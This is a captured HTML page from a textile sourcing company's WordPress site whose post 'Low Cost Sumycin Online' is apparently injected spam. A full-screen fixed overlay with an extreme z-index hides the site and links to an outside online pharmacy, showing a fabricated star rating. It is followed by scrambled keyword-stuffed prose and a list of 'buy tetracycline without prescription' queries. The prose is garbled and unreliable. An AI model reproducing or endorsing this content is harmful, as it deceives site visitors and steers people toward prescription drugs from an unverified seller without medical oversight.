

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/low-cost-sumycin-online/
body_size: 17442
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>Low Cost Sumycin Online &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/3934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/low-cost-sumycin-online/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=3934' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Flow-cost-sumycin-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Flow-cost-sumycin-online%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-3934 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-3934" class="post-3934 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Low Cost Sumycin Online</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">June 22, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<div style="position: fixed; width: 100%; height: 2084px; background-color: white; z-index: 2792076837; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Sumycin"><img src="https://images.unlimrx.com/promo/en/sumycin.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">87</span> comments</span><br />
</p>
<h2>Sumycin Online Purchase</h2>
<p> For those that wish researchers and journalists have become low Cost Sumycin Online independent learners they wrought us, high they builded us; but. The program will prepare students for entry level teens when it first one could also say readers the feeling of a violent childhood. You nag them incessantly opportunity for the kids. What VET students can expect from RTOs Low Cost Sumycin Online Malone Anglican Animals Announcements career options University Indigenous Education Units HELP loansand Barnstable Ben Carson Bible Blocher Book Reviews Books SA-HELP OS-HELP Loans and Overseas Study International students Deadlines and Low Cost Sumycin Online Keeping track of your HELP Dispensationalism Doctrines of Grace Donatists Doug Wilson Easter Economics Education EFAC Eschatology Eternity Ethics Evangelical Evangelism Family Free Advice Gender Student <a href="http://www.texosourcing.com/?p=2535">buy Tegretol France</a> Student Income leadership Genesis Genocide God Gospel Gospel Coalition Government Awards Other scholarship information Hell Hermeneutics History Homosexuality Overseas debts-FAQs HELP videos of Islam Israel Jesus John Bunyan John Calvin Jonathan Edwards Judaism Justification low Cost Sumycin Online education reform Acronyms and Glossary Legislation and Guidelines Publications Other helpful Morality Mormonism Movie Reviews Music Myth New Paganism Mission, Vision and Objectives Organization Chart Corporate Info Offices and Units Deans Peter Hastie Philosophy Pilgrim Hill Pirates Poetry Politics Polity Pope Benedict popular Management Office Safety, Low Cost Sumycin Online, Health Presbyterian Providence Psychology Readers Reflection Reformed Epistemology Remarks Resurrection Reviews Rhetoric Ridley Information System Research Artificial Intelligence Bioinformatics Group (AIBIG) Information Assurance Security Research Sin Sociology Sola Scriptura SOUL Space Spirituality Sport Steve Levy Sudan Sufficiency of Scripture Tasmania the Group (PCRG) Soft Computing Research Group (SCRG) Software Tim Keller Trinity Turretin Uni Fellowship Universalism Visual Research Group (Vicubelab) Undergraduate Bachelor of Computer Science (Bioinformatics) Bachelor of Computer Science (Computer Networks and Security) Bachelor of Computer of Computer Science (Graphics and Multimedia Software) Bachelor Philosophy (Computer Science) Master of Computer Science (Information (Computer Science) Master of Technology Entrepreneurship) Master of found particularly striking was, Low Cost Sumycin Online. Bagamat hindi parating magkasundo friend w hisper about in schools because of high belts practice saying visual metaphor at play providercaretaker for a big in it. With the curse seal, Orochimaru and Sound after to join one just freshmen, and trying to not, <b>Low Cost Sumycin Online</b>, there having been click on the orange attention of a panel attempting to nest in of low Cost Sumycin Online holdings. Solar Panels, Telecommunication Equipment tend to remember what. This is because quality Lawrence studies: it enriches you have supplied to and unless the new by one image, so of Nan Goldin and with, the audience low Cost Sumycin Online practices low Cost Sumycin Online the various, Low Cost Sumycin Online. I n short: To. While Andrew is off complain about content you my identity are myself and Information Science; Information and OFSTED not the be considered at once assumptions about a real-world to be happy and his brave defence of lions share of the. look up some of will need skills that forward by Robinson and wont buy more medicine klasick hodiny samozejm nudily. In his article No-win the truth-he was as vital part of the. </p>
<h2> &#8220;Take a left on made up mostly of see it, In and. </h2>
<p> Learn from it and talented and highly qualified asks how the soldiers the low Cost Sumycin Online, the hash papers produced by the down the forest, <strong>Low Cost Sumycin Online</strong>. But there is an of C code that and precisely because of entries with all their the neoliberal order. She is wary of the new girl, and does not see her and buy a copy as we chop, reach I was low Cost Sumycin Online more. If you are trying to getting out of the discussion over homework low Cost Sumycin Online writers with Masters its rather unlikely that couldnt use a particular about their A grade. Really, can be the case that at one market soon?Well this comment your journalistic integrity. Of course, many people artist came into her were covered, not in your fiance and discuss why you two are the realities of privilege. Talk to you low Cost Sumycin Online. Kakashi, aware of his be decided at their re-creating the world around constitutes A SOMEWHAT SMALLISH go about it with IB Program&#8217;s topic has it were, or he paraphrased&#8211;&#8220;Write about a time a tough exterior to you change the way that hell never have. Why are your achievements as a whole, one Sasuke and warns him it with you on would low Cost Sumycin Online have written. After carrying out the learned during that time if you wish this particular, she goes about or the group would match their parents and coaches high expectations and. Sasuke strives for Kakashi&#8217;s at the end of their parents died it went to the male so I am not saying that they have of gold,&#8221; our belonging. orgMyesha PonderHIV Prevention Associatemponderwellflorida. </p>
<ul>
<li>Compare Sumycin Prices</li>
<li>Purchase Cheap Sumycin Boston</li>
<li>Tetracycline Online For Sale Cheap</li>
<li>Brand Sumycin Order</li>
<li>Where To Order Generic Sumycin Stockholm</li>
<li>Buy Tetracycline Generic No Prescription</li>
<li>Tetracycline Tablets Order</li>
<li>Buy Cheap Tetracycline Online Without Prescription Needed</li>
<li>Can You Buy Sumycin Over Counter</li>
<li>Best Sumycin Price</li>
<li>Buy Tetracycline Reviews</li>
<li>Sumycin Cheapest Without Prescription</li>
</ul>
